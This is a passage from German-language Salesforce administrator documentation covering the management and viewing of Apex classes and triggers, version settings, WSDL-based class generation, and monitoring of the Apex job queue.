- **•** Wenn bei einer Apex-Klasse Methoden als webService definiert sind, können Sie neben dem Klassennamen auf **WSDL** klicken, um ein WSDL-Dokument aus den Klasseninhalten zu generieren. Dieses Dokument enthält alle für einen Client für Apex-Webservice-Methoden erforderlichen Informationen. Alle Klassenmethoden mit dem Stichwort webService werden in das resultierende WSDL-Dokument aufgenommen.
- **•** Klicken Sie neben dem Namen der Klasse auf **Sicherheit**, um die Profile auszuwählen, die berechtigt sind, Methoden in der Klasse ausgehend von Eingangspunkten der höchsten Ebene, wie Webservice-Methoden, auszuführen. Bei Klassen, die in Ihrer Organisation als Teil eines verwalteten Pakets installiert sind, wird dieser Link nur für als global definierte Klassen angezeigt.
- **•** Klicken Sie auf **Codeabdeckung meiner Organisation abschätzen**, um zu ermitteln, welcher Prozentsatz des Apex-Codes in Ihrer Organisation derzeit von Einheitentests abgedeckt wird. Dieser Prozentsatz basiert auf den aktuellen Ergebnissen von bereits ausgeführten Tests. Wenn keine Testergebnisse vorliegen, beläuft sich die Codeabdeckung auf 0 %.
- **•** Wenn Sie in mindestens einer Apex-Klasse Einheitentests haben, klicken Sie auf **Alle Tests ausführen**, um alle Einheitentests in Ihrem Unternehmen auszuführen.
- **•** Klicken Sie auf **Alle Klassen kompilieren**, um alle Apex-Klassen in Ihrer Organisation zu kompilieren. Wenn Klassen vorliegen, die aus einem verwalteten Paket installiert werden und die Testmethoden aufweisen bzw. Testklassen sind, müssen diese Klassen kompiliert werden, bevor Sie sie über die Apex-Testausführungsseite anzeigen und deren Testmethoden ausführen können. Verwaltete Paketklassen können nur über den Link **Alle Klassen kompilieren** kompiliert werden, da sie nicht gespeichert werden können. Das Speichern von Apex-Klassen, die nicht aus verwalteten Paketen stammen, führt sonst zum Neukompilieren der Klassen. Mit dem Link werden alle Apex-Klassen in Ihrer Organisation unabhängig davon kompiliert, ob sie aus verwalteten Paketen stammen.
- Anmerkung: Das Namespace-Präfix wird Apex-Klassen und -Auslösern, Visualforce-Komponenten und -Seiten, Markenvorlagen, Ordnern, S-Controls, statischen Ressourcen, Weblinks und benutzerdefinierten Berichtstypen hinzugefügt, wenn sie in einem verwalteten Paket enthalten sind. Wenn jedoch keine Berechtigungen Anpassen von Anwendungen vorhanden sind, wird das Namespace-Präfix-Feld nicht für Markenvorlagen, Ordner und benutzerdefinierte Berichtstypen angezeigt.

#### SIEHE AUCH:

<span id="page-5462-0"></span>[Definieren von Apex-Klassen](#page-5454-0) [Anzeigen von Apex-Klassen](#page-5464-0)

### Verwalten von Apex-Auslösern

Ein Auslöser ist ein Apex-Code, der ausgeführt wird, bevor oder nachdem bestimmte DML-(Data Manipulation Language-)Ereignisse eintreten, beispielsweise vor dem Einfügen von Objektdatensätzen in die Datenbank oder nach dem Löschen von Datensätzen.

Auslöser werden in Salesforce als Metadaten gespeichert. Eine Liste aller Auslöser in Ihrer Organisation finden Sie unter "Setup" auf der Seite "Apex-Auslöser". Auslöser werden außerdem mit bestimmten Objekten verknüpft und gespeichert und werden in den Objektverwaltungseinstellungen jedes Objekts aufgelistet. Zusätzliche Entwicklungsfunktionen bietet die [Entwicklerkonsole](#page-5407-0).

Anmerkung: Das Namespace-Präfix wird Apex-Klassen und -Auslösern, Visualforce-Komponenten und -Seiten, Markenvorlagen, Ordnern, S-Controls, statischen Ressourcen, Weblinks und benutzerdefinierten Berichtstypen hinzugefügt, wenn sie in einem verwalteten Paket enthalten sind. Wenn jedoch keine Berechtigungen Anpassen von Anwendungen vorhanden sind, wird das Namespace-Präfix-Feld nicht für Markenvorlagen, Ordner und benutzerdefinierte Berichtstypen angezeigt.

Klicken Sie auf **Neu**, um einen Apex-Auslöser zu erstellen.

Anmerkung: Auslöser können nur aus dem zugeordneten Objekt erstellt werden und nicht über die Apex-Seite "Auslöser".

Nachdem Sie einen Apex-Auslöser erstellt haben, können Sie folgende Aktionen durchführen:

- **•** Neben dem Namen des Auslösers auf **Bearbeiten** klicken, um seinen Inhalt in einem einfachen Editor zu bearbeiten.
- **•** Neben dem Namen des Auslösers auf **Entf** klicken, um den Auslöser aus der Organisation zu löschen.

#### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited**, **Developer** und **Database.com** Edition

### NUTZERBERECHTIGUNGEN

Definieren, Bearbeiten, Löschen von Apex-Auslösern, Festlegen der Versionseinstellungen und Anzeigen der Abhängigkeiten:

## Anmerkung:

- **•** Sie können Apex nur in einer Organisation mit einer Developer Edition, einer Testorganisation mit Salesforce Enterprise Edition oder einer Organisation mit Sandbox über die Salesforce-Benutzeroberfläche hinzufügen, bearbeiten oder löschen. In einer Salesforce-Produktionsorganisation sind Änderungen an Apex nur über den Aufruf deploy der Metadaten-API, die Force.com-IDE oder das Tool für die Force.com-Migration möglich. Die Force.com-IDE und das Tool für die Force.com-Migration sind kostenlose Ressourcen, die von Salesforce zur Unterstützung seiner Benutzer und Partner zur Verfügung gestellt werden, gelten jedoch nicht als Teil unserer Services gemäß dem Salesforce-Rahmen-Abonnementvertrag.
- Das Symbol <sub>in Z</sub>eigt an, dass sich ein Apex-Auslöser in einem installierten verwalteten Paket befindet. Auslöser in verwalteten Paketen können nicht bearbeitet oder gelöscht werden.
- Das Symbol **&** zeigt an, dass ein Apex-Auslöser in einem zuvor veröffentlichten verwalteten Paket beim nächsten Paket-Upload gelöscht wird. Sie können das Löschen des Apex-Auslösers über die Paketdetailseite rückgängig machen.

#### SIEHE AUCH:

<span id="page-5463-0"></span>[Definieren von Apex-Auslösern](#page-5456-0) [Suchen von Objektverwaltungseinstellungen](#page-4240-0)

## Verwalten von Versionseinstellungen für Apex

Zur Unterstützung der Abwärtskompatibilität werden Klassen mit den Versionseinstellungen für eine angegebene Version von Apex und der API gespeichert. Wenn die Apex-Klasse Komponenten, beispielsweise ein benutzerdefiniertes Objekt, in installierten verwalteten Paketen referenziert, werden auch die Versionseinstellungen für jedes verwaltete Paket, das von der Klasse referenziert wird, gespeichert. Auf diese Weise wird sichergestellt, dass auch bei der Weiterentwicklung von Apex, der API und den Komponenten in verwalteten Paketen in nachfolgenden Versionen nach wie vor eine Klasse oder ein Auslöser mit Versionen verknüpft ist, die ein spezifisches, bekanntes Verhalten an den Tag legen.

Als Paketversion wird eine Zahl bezeichnet, die die Reihe von Komponenten identifiziert, die in einem Paket hochgeladen werden. Die Versionsnummer weist das Format *Hauptnummer.Nebennummer.Patchnummer* (z. B. 2.1.3) auf. Die Haupt- und Nebennummer steigen mit jeder Hauptversion auf einen ausgewählten Wert. Die *Patchnummer* wird nur bei Patchversionen generiert und aktualisiert. Herausgeber können mithilfe von Paketversionen die Komponenten in ihren verwalteten Paketen kontrolliert weiterentwicklen, indem Sie nachfolgende Paketversionen veröffentlichen, ohne vorhandene Integrationen beim Kunden zu unterbrechen, bei denen das Paket zum Einsatz kommt.

So legen Sie die Version der Salesforce-API und die Apex-Version für eine Klasse bzw. einen Auslöser fest:

- **1.** Bearbeiten Sie eine Klasse oder einen Auslöser und klicken Sie auf **Versionseinstellungen**.
- **2.** Wählen Sie die Version der Salesforce-API. Dies ist auch die Version von Apex, die mit der Klasse bzw. dem Auslöser verknüpft ist.

#### **3.** Klicken Sie auf **Speichern**.

So konfigurieren Sie die Einstellungen der Paketversion für eine Klasse bzw. einen Auslöser:

- **1.** Bearbeiten Sie eine Klasse oder einen Auslöser und klicken Sie auf **Versionseinstellungen**.
- **2.** Wählen Sie für jedes verwaltete Paket, das von der Klasse bzw. dem Auslöser referenziert wird, eine Version aus. Diese Version des verwalteten Pakets wird von der Klasse bzw. dem Auslöser weiterhin verwendet, wenn nachfolgende Versionen des verwalteten

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Performance**, **Unlimited**, **Developer**, **Enterprise** und **Database.com** Edition

Verwaltete Pakete sind nicht verfügbar in **Database.com**

## NUTZERBERECHTIGUNGEN

Definieren, Bearbeiten, Löschen von Tests für Apex-Klassen, Festlegen der Sicherheit, Festlegen von Versionseinstellungen, Anzeigen von Abhängigkeiten und Ausführen:

Pakets installiert werden, es sei denn, Sie aktualisieren die Versionseinstellung manuell. Wenn Sie ein installiertes verwaltetes Paket der Liste mit den Einstellungen hinzufügen möchten, treffen Sie in der Liste der verfügbaren Pakete eine Auswahl. Die Liste wird nur angezeigt, wenn Sie über ein installiertes verwaltetes Paket verfügen, das nicht bereits mit der der Klasse bzw. dem Auslöser verknüpft ist.

#### **3.** Klicken Sie auf **Speichern**.

Beachten Sie hinsichtlich Paketversionseinstellungen Folgendes:

- **•** Wenn Sie eine Apex-Klasse oder einen Apex-Auslöser speichern, die bzw. der ein verwaltetes Paket referenziert, ohne die Version des verwalteten Pakets anzugeben, wird die Klasse bzw. der Auslöser standardmäßig mit der neuesten installierten Version des verwalteten Pakets verknüpft.
- **•** Das **Entfernen** der Versionseinstellung einer Klasse bzw. eines Auslösers für ein verwaltetes Paket ist nicht möglich, wenn das Paket in der Klasse bzw. dem Auslöser referenziert wird. Verwenden Sie **Abhängigkeiten anzeigen**, um herauszufinden, wo ein verwaltetes Paket von einer Klasse oder einem Auslöser referenziert wird.

## <span id="page-5464-0"></span>Anzeigen von Apex-Klassen

Wenn Sie eine Klasse erstellt haben, können Sie den enthaltenen Code sowie die API, für die die Klasse gespeichert wurde, anzeigen. Des Weiteren können Sie anzeigen, ob die Klasse gültig oder aktiv ist. Geben Sie unter "Setup" im Feld Schnellsuche den Text *Apex-Klassen* ein, wählen Sie **Apex-Klassen** aus und klicken Sie dann auf die gewünschte Klasse. Bei der Anzeige einer Klasse haben Sie folgende Optionen.

**•** Klicken Sie auf **Bearbeiten**, um Änderungen an der Klasse vorzunehmen.

## Anmerkung:

- **–** Sie können Apex nur in einer Organisation mit einer Developer Edition, einer Testorganisation mit Salesforce Enterprise Edition oder einer Organisation mit Sandbox über die Salesforce-Benutzeroberfläche hinzufügen, bearbeiten oder löschen. In einer Salesforce-Produktionsorganisation sind Änderungen an Apex nur über den Aufruf deploy der Metadaten-API, die Force.com-IDE oder das Tool für die Force.com-Migration möglich. Die Force.com-IDE und das Tool für die Force.com-Migration sind kostenlose Ressourcen, die von Salesforce zur Unterstützung seiner Benutzer und Partner zur Verfügung gestellt werden, gelten jedoch nicht als Teil unserer Services gemäß dem Salesforce-Rahmen-Abonnementvertrag.
- Das Symbol **zeigt an, dass eine Apex-Klasse in einem verwalteten Paket** veröffentlicht wurde. Für Apex-Klassen in Paketen gelten spezielle Überlegungen.
- Das Symbol **z** zeigt an, dass sich eine Apex-Klasse in einem installierten verwalteten Paket befindet. Klassen in verwalteten Paketen können nicht bearbeitet oder gelöscht werden.
- Das Symbol **a** zeigt an, dass eine Apex-Klasse in einem zuvor veröffentlichten verwalteten Paket beim nächsten Paket-Upload gelöscht wird. Sie können das Löschen der Apex-Klasse über die Paketdetailseite rückgängig machen.

Sie können Apex nur in einer Organisation mit einer Developer Edition, einer Testorganisation mit Salesforce Enterprise Edition oder einer Organisation mit Sandbox über die Salesforce-Benutzeroberfläche hinzufügen, bearbeiten oder löschen. In einer Salesforce-Produktionsorganisation sind Änderungen an Apex nur über den Aufruf deploy der Metadaten-API, die Force.com-IDE oder das Tool für die Force.com-Migration möglich. Die Force.com-IDE und das Tool für die

### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited**, **Developer** und **Database.com** Edition

## NUTZERBERECHTIGUNGEN

Definieren, Bearbeiten, Löschen von Tests für Apex-Klassen, Festlegen der Sicherheit, Festlegen von Versionseinstellungen, Anzeigen von Abhängigkeiten und Ausführen:

Force.com-Migration sind kostenlose Ressourcen, die von Salesforce zur Unterstützung seiner Benutzer und Partner zur Verfügung gestellt werden, gelten jedoch nicht als Teil unserer Services gemäß dem Salesforce-Rahmen-Abonnementvertrag.

**•** Klicken Sie zum Löschen der Klasse auf **Löschen**.

Anmerkung: Eine Klasse, die als Steuerfeld für eine Visualforce-Seite oder -Komponente festgelegt ist, kann nicht gelöscht werden.

**•** Wenn bei Ihrer Klasse eine Methode als webService definiert ist, klicken Sie auf **WSDL generieren**, um ein WSDL-Dokument zu erstellen, das auf der Klasse beruht.

Anmerkung: Sie können kein WSDL-Dokument für Klassen generieren, die als isTest definiert sind.

- **•** Klicken Sie auf **Herunterladen**, um eine Kopie Ihres Apex-Elements herunterzuladen.
- **•** Klicken Sie auf **Test ausführen**, um die in der Klasse enthaltenen Einheitentests auszuführen.
- **•** Klicken Sie auf **Sicherheit**, um die Apex-Klassenebenensicherheit festzulegen.
- **•** Klicken Sie auf **Abhängigkeiten anzeigen**, um die Elemente, wie Felder, Objekte oder andere Klassen, anzuzeigen, die vorhanden sein müssen, damit diese Klasse gültig ist.

Auf der Registerkarte **Zusammenfassung der Klasse** wird der Prototyp der Klasse angezeigt, d. h. die Klassen, Methoden und Variablen, die für andere Apex-Codes verfügbar sind. Auf der Registerkarte **Zusammenfassung der Klasse** werden die Zugriffsebene und die Signatur für die einzelnen Methoden und Variablen in einer Apex-Klasse sowie in etwaigen inneren Klassen aufgeführt. Wenn kein Prototyp verfügbar ist, steht auch diese Registerkarte nicht zur Verfügung.

## Anmerkung:

- **•** Für Apex-Klassen, die nicht in verwalteten Paketen enthalten sind, werden nur Klassen, Methoden und Variablen angezeigt, die als global oder public definiert sind.
- **•** Bei in verwalteten Paketen enthaltenen Apex-Klassen wird auf der Registerkarte **Zusammenfassung der Klasse** auch die Paketversion aufgeführt, bei der eine bestimmte Eigenschaft oder Methode eingeführt wurde. Sie können eine Versionsnummer aus der Dropdownliste auswählen, um den Prototyp für die ausgewählte Paketversion anzuzeigen. Der Standardwert ist die aktuell installierte Version. Paketentwickler können eine Apex-Methode ersetzen und eine neue Paketversion hochladen und auf diese Weise eine Apex-Klasse mit einem anderen Prototyp offenlegen. In Prototypen für verwaltete Paketklassen werden ausschließlich Klassen, Methoden und Variablen angezeigt, die als global definiert sind.

Wenn eine Apex-Klasse Komponenten in installierten verwalteten Paketen referenziert, wie beispielsweise eine andere Klasse, einen Auslöser oder ein benutzerdefiniertes Objekt, werden auf der Registerkarte **Versionseinstellungen** die Paketversionen der Pakete angezeigt, die die referenzierten Komponenten enthalten.

Auf der Registerkarte **Protokollfilter** werden die Debug-Protokollkategorien und Debug-Protokollierungsebenen angezeigt, die Sie für die Klasse festlegen können.

SIEHE AUCH: [Definieren von Apex-Klassen](#page-5454-0) [Verwalten von Apex-Klassen](#page-5461-0) [Debug-Protokollfilter für Apex-Klassen und Apex-Auslöser](#page-5708-0)

## Anzeigen der Details zu Apex-Auslösern

Apex-Auslöser werden in der Anwendung, unter dem Objekt, dem sie zugeordnet sind, als Metadaten gespeichert. Außerdem können Sie alle Auslöser anzeigen, indem Sie unter "Setup" im Feld Schnellsuche den Text *Apex-Auslöser* eingeben und dann **Apex-Auslöser** auswählen.

Anmerkung: Sie können Apex nur in einer Organisation mit einer Developer Edition, einer Testorganisation mit Salesforce Enterprise Edition oder einer Organisation mit Sandbox über die Salesforce-Benutzeroberfläche hinzufügen, bearbeiten oder löschen. In einer Salesforce-Produktionsorganisation sind Änderungen an Apex nur über den Aufruf deploy der Metadaten-API, die Force.com-IDE oder das Tool für die Force.com-Migration möglich. Die Force.com-IDE und das Tool für die Force.com-Migration sind kostenlose Ressourcen, die von Salesforce zur Unterstützung seiner Benutzer und Partner zur Verfügung gestellt werden, gelten jedoch nicht als Teil unserer Services gemäß dem Salesforce-Rahmen-Abonnementvertrag.

Wenn Sie die Details für einen Auslöser anzeigen möchten, geben Sie unter "Setup" im Feld Schnellsuche den Text "Apex-Auslöser" ein, wählen Sie **Apex-Auslöser** aus und klicken Sie dann auf den Namen des Auslösers. Sie können die Auslöserdetails auch über die Objektverwaltungseinstellungen für ein Objekt aufrufen.

Die Auslöser-Detailseite bietet folgende Optionen:

- **•** Klicken Sie auf **Bearbeiten**, um die Inhalte des Auslösers zu ändern.
	- Anmerkung: Das Symbol zu zeigt an, dass sich ein Apex-Auslöser in einem installierten verwalteten Paket befindet. Auslöser in verwalteten Paketen können nicht bearbeitet oder gelöscht werden.
- **•** Klicken Sie auf **Löschen**, um den Auslöser aus Ihrer Organisation zu löschen.
- **•** Klicken Sie auf **Abhängigkeiten anzeigen**, um die Elemente wie Felder, S-Controls oder Klassen anzuzeigen, die durch den im Auslöser enthaltenen Apex-Code referenziert werden.
- **•** Klicken Sie auf **Apex herunterladen**, um den Text des Auslösers herunterzuladen. Die Datei wird mit dem Namen des Auslösers als Dateiname gespeichert. Der Dateityp lautet .trg.

Auf der Auslöser-Detailseite werden folgende Informationen zum Auslöser angezeigt:

- **•** Der Name des Auslösers
- **•** Der Name des Objekts, mit dem der Auslöser verknüpft ist, beispielsweise "Asccount" oder "Kundenvorgang".
- **•** Die API-Version, unter der der Auslöser gespeichert wurde.
- **•** Ob der Auslöser gültig ist.

Anmerkung: Auslöser werden mit dem Flag isValid gespeichert, das auf true gesetzt ist, solange sich die abhängigen Metadaten seit der letzten Kompilation des Auslösers nicht geändert haben. Wenn Änderungen an den im Auslöser verwendeten Objektnamen oder Feldern durchgeführt werden (dies gilt auch für oberflächliche Änderungen wie Bearbeitungen an einer Objekt- oder Feldbeschreibung), wird das Flag isValid auf false gesetzt und behält diesen Status bei, bis der Apex-Compiler den Code erneut verarbeitet. Die Neukompilierung erfolgt bei der nächsten Ausführung des Auslösers oder wenn ein Benutzer den Auslöser erneut in den Metadaten speichert.

Wenn ein Nachschlagefeld einen Datensatz referenziert, der gelöscht wurde, löscht Salesforce standardmäßig den Wert des Nachschlagefelds. Alternativ können Sie auswählen, dass das Datensätze nicht gelöscht werden sollen, wenn sie sich in einer Nachschlagebeziehung befinden.

- **•** Ob der Auslöser aktiv ist.
- **•** Der Text des im Auslöser enthaltenen Apex-Codes.

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited**, **Developer** und **Database.com** Edition

### NUTZERBERECHTIGUNGEN

Anzeigen von Apex-Auslösern:

- **•** Wenn ein Auslöser Komponenten in installierten verwalteten Paketen referenziert, wie beispielsweise eine Apex-Klasse, eine Visualforce-Seite, ein benutzerdefiniertes Objekt usw., werden im Abschnitt "Versionseinstellungen" die Paketversionen der Pakete angezeigt, die die referenzierten Komponenten enthalten.
- **•** Wenn der Auslöser in einem installierten verwalteten Paket enthalten ist, wird unter Installiertes Paket der Paketname angegeben.

Auf der Registerkarte **Protokollfilter** werden die Debug-Protokollkategorien und Debug-Protokollierungsebenen angezeigt, die Sie für den Auslöser festlegen können. Weitere Informationen finden Sie unter [Debug-Protokollfilter für Apex-Klassen und Apex-Auslöser](#page-5708-0) auf Seite 5703.

#### SIEHE AUCH:

[Suchen von Objektverwaltungseinstellungen](#page-4240-0)

## Erstellen einer Apex-Klasse aus einer WSDL

Eine Apex-Klasse kann automatisch aus einem auf einer lokalen Festplatte oder in einem lokalen Netzwerk gespeicherten WSDL-Dokument generiert werden. Wenn Sie eine Klasse mithilfe eines WSDL-Dokuments erstellen, können die Entwickler in Apex Callouts zum externen Webservice vornehmen.

 $\mathbf{z}$ Anmerkung: Verwenden Sie nach Möglichkeit "Ausgehende Nachrichten" zur Behandlung von Integrationslösungen. Callouts zu Drittanbieter-Webservices sollten nur verwendet werden, wenn es erforderlich ist.

Zugreifen auf diese Funktionen:

- **1.** Geben Sie in der Anwendung unter "Setup" im Feld Schnellsuche den Text *Apex-Klassen* ein und wählen Sie dann **Apex-Klassen** aus.
- **2.** Klicken Sie auf **Aus WSDL generieren**.
- **3.** Klicken Sie auf **Durchsuchen**, um zu einem WSDL-Dokument auf Ihrer lokalen Festplatte bzw. in Ihrem lokalen Netzwerk zu wechseln, oder geben Sie den vollständigen Pfad ein. Dieses WSDL-Dokument ist die Grundlage für die Apex-Klasse, die Sie erstellen.
	- Anmerkung: Das von Ihnen angegebene WSDL-Dokument kann einen SOAP-Endpunktspeicherort enthalten, der auf einen Ausgangsport verweist.

Aus Sicherheitsgründen schränkt Salesforce die Ausgangsports, die Sie angeben können, auf folgende Möglichkeiten ein:

- **•** 80: Dieser Port akzeptiert nur HTTP-Verbindungen.
- **•** 443: Dieser Port akzeptiert nur HTTPS-Verbindungen.
- **•** 1024-66535 (einschließlich): Diese Ports akzeptieren HTTP- und HTTPS-Verbindungen.
- **4.** Klicken Sie auf **WSDL analysieren**, um die Inhalte des WSDL-Dokuments zu überprüfen. Die Anwendung generiert einen Standard-Klassennamen für die einzelnen Namespaces im WSDL-Dokument und meldet etwaige Fehler. Bei der Analyse treten Fehler auf, wenn die WSDL Schematypen oder Konstrukte enthält, die durch Apex nicht unterstützt werden, oder wenn die resultierenden Klassen die Zeichenbegrenzung von 1 Million in Bezug auf Apex-Klassen überschreiten. Salesforce SOAP API-WSDL kann z. B. nicht analysiert werden.

### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited**, **Developer** und **Database.com** Edition

### NUTZERBERECHTIGUNGEN

Definieren, Bearbeiten, Löschen von Tests für Apex-Klassen, Festlegen der Sicherheit, Festlegen von Versionseinstellungen, Anzeigen von Abhängigkeiten und Ausführen:

- **5.** Ändern Sie die Klassennamen nach Bedarf. Sie können mehrere WSDL-Namespaces in einer einzigen Klasse speichern, indem Sie für jeden Namespace denselben Klassennamen verwenden, die Apex-Klassen dürfen jedoch insgesamt nicht mehr als 1 Million Zeichen umfassen.
- **6.** Klicken Sie auf **Apex generieren**. Auf der letzten Seite des Assistenten wird angezeigt, welche Klassen erfolgreich generiert wurden, sowie etwaige Fehler aus anderen Klassen. Die Seite enthält darüber hinaus einen Link zum Anzeigen des erfolgreich erstellten Codes.

Die erfolgreich generierte Apex-Klassen enthalten Stub- und Typenklassen zum Aufrufen des Drittanbieter-Webservice, für den das WSDL-Dokument steht. Diese Klassen ermöglichen den Aufruf des externen Webservice über Apex. Für jede generierte Klasse wird eine zweite Klasse mit demselben Namen und mit einem Async-Präfix erstellt. Die erste Klasse ist für synchrone Callouts. Die zweite Klasse ist für asynchrone Callouts. Weitere Informationen finden Sie im Force.com [Apex Code Developer's Guide](https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode/).

Beachten Sie hinsichtlich der generierten Apex-Klasse Folgendes:

- **•** Wenn ein WSDL-Dokument ein in Apex reserviertes Wort enthält, wird die Zeichenfolge \_x während der Generierung der Apex-Klasse an das betreffende Wort angehängt. So wird beispielsweise der Ausdruck limit in einem WSDL-(Web Services Description Language-)Dokument in der generierten Apex-Klasse in limit x konvertiert. Eine Liste reservierter Wörter finden Sie im [Force.com](https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode/) [Apex Code Developer's Guide](https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode/).
- **•** Wenn ein Vorgang in der WSDL eine Ausgabemeldung mit mehr als einem Element aufweist, nimmt die generierte Apex-Klasse den Wrap-Vorgang für die Elemente in eine innere Klasse vor. Die Apex-Methode, die für den WSDL-Vorgang steht, gibt anstelle der einzelnen Elemente die innere Klasse zurück.

<span id="page-5468-0"></span>SIEHE AUCH:

[Definieren von Apex-Klassen](#page-5454-0)

## Überwachen der Apex-Auftragswarteschlange

In der Apex-Auftragswarteschlange werden sämtliche Apex-Aufträge aufgeführt, die zur Ausführung eingereicht wurden. Es werden sowohl ausgeführte Aufträge als auch noch nicht abgeschlossene Aufträge aufgeführt, einschließlich:

- **•** Apex-Methoden mit der Bemerkung Künftig, die noch nicht ausgeführt wurden. Derartige Aufträge werden in der Spalte "Auftragstyp" als "Künftig" markiert und die Spalten "Batches insgesamt" und "Batches verarbeitet" sind leer.
- **•** Apex-Klassen, die die Queueable-Schnittstelle implementieren und noch nicht ausgeführt wurden. Derartige Aufträge werden in der Spalte "Auftragstyp" als "Künftig" markiert und die Spalten "Batches insgesamt" und "Batches verarbeitet" sind leer.
- **•** Geplante Apex-Aufträge, deren Ausführung noch nicht abgeschlossen ist.
	- **–** Derartige Aufträge werden in der Spalte "Auftragstyp" als "Geplantes Apex" markiert, die Spalten "Batches insgesamt" und "Batches verarbeitet" sind leer und ihr Status lautet immer "In der Warteschlange".
	- **–** Geplante Aufträge können über diese Seite nicht abgebrochen werden. Verwenden Sie zum Verwalten oder Löschen geplanter Aufträge die Seite "Geplante Aufträge".
	- **–** Ein geplanter Auftrag wird zwar sowohl auf der Seite "Apex-Aufträge" als auch auf der Seite "Geplante Aufträge" angezeigt, er wird beim Grenzwert für die Ausführung von asynchronem Apex jedoch nur einmal angerechnet.
- **•** Batchaufträge für die Apex-Freigabe-Neuberechnung, deren Ausführung noch nicht abgeschlossen ist. Für derartige Aufträge wird in der Spalte "Auftragstyp" "Freigabeneuberechnung" angezeigt. Die Datensätze in Aufträgen zur Freigabeneuberechnung werden automatisch in Batches unterteilt. In der Spalte "Batches insgesamt" wird die Gesamtanzahl der Batches für diesen Auftrag angezeigt. In der Spalte "Batches verarbeitet" wird die Anzahl an Batches angezeigt, die bereits verarbeitet wurden.

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited**, **Developer** und **Database.com** Edition

**•** Batch-Apex-Aufträge, deren Ausführung noch nicht abgeschlossen ist. Für derartige Aufträge wird in der Spalte "Auftragstyp" "Batch-Apex" angezeigt. Die Datensätze in Batch-Apex-Aufträgen werden automatisch in Batches unterteilt. In der Spalte "Batches insgesamt" wird die Gesamtanzahl der Batches für diesen Auftrag angezeigt. In der Spalte "Batches verarbeitet" wird die Anzahl an Batches angezeigt, die bereits verarbeitet wurden.

Anmerkung: Batchaufträge für die Freigabe-Neuberechnung sind derzeit über ein Programm mit limitierten Versionen verfügbar. Informationen zur Aktivierung von Batchaufträgen für die Apex-Freigabe-Neuberechnung für Ihre Organisation erhalten Sie bei Salesforce.

Diese Tabelle führt alle möglichen Auftragsstatuswerte auf. In der Spalte "Status" wird der aktuelle Status des Auftrags angezeigt. Folgende Werte stehen zur Verfügung:



Batch-Apex-Aufträge können auch den Status Halten aufweisen, wenn sie sich in der flexiblen Apex-Warteschlange befinden. Informationen finden Sie unter [Überwachen der flexiblen Apex-Warteschlange](#page-5470-0).

Wenn während dem Verarbeiten von Batches Fehler auftreten, wird in der Spalte "Statusdetails" eine kurze Beschreibung des ersten Fehlers angezeigt. Eine detailliertere Beschreibung dieses Fehlers wird zusammen mit etwaigen weiteren Fehlern per E-Mail an den Benutzer gesendet, der die aktuelle Batch-Klasse gestartet hat.

Wenn eine gefilterte Liste mit Elementen angezeigt werden soll, wählen Sie in der Dropdown-Liste Anzeigen eine vordefinierte Liste aus. Sie können auch auf **Neue Ansicht erstellen** klicken und eigene, benutzerdefinierte Ansichten erstellen. Dies ist besonders dann sinnvoll, wenn Sie nur künftige Methoden oder nur Apex-Batchaufträge anzeigen möchten.

In einer Organisation kann jeweils nur eine start-Methode eines Apex-Auftrags ausgeführt werden. Noch nicht begonnene Batchaufträge verbleiben in der Warteschlange, bis diese gestartet werden. Beachten Sie, dass durch diese Einschränkung keine Batchaufträge fehlschlagen und execute-Methoden von Apex-Batchaufträgen nach wie vor parallel ausgeführt werden, wenn mehrere Aufträge ausgeführt werden.

Sie können für jeden Apex-Auftragstyp in der Spalte "Aktion" auf **Auftrag abbrechen** klicken, um die Verarbeitung des Auftrags vollständig zu beenden.

Alle Batchaufträge, bei denen die Ausführung abgeschlossen ist, werden sieben Tage nach dem Abschluss aus der Auftragswarteschlangenliste entfernt.

Weitere Informationen zu Apex finden Sie im Force.com [Apex Code Developer's Guide](https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode/).

SIEHE AUCH:

[Planen von Apex](#page-5471-0)

## <span id="page-5470-0"></span>Überwachen der flexiblen Apex-Warteschlange

Auf der Seite "Flexible Apex-Warteschlange" können Sie alle Batchaufträge mit dem Status "Halten" anzeigen und neu anordnen. Alternativ können Sie Batchaufträge auch programmatisch mithilfe von Apex-Code neu anordnen.

